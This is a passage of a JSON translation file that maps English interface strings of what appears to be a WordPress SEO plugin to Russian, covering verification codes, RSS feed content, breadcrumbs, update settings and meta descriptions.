%1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d 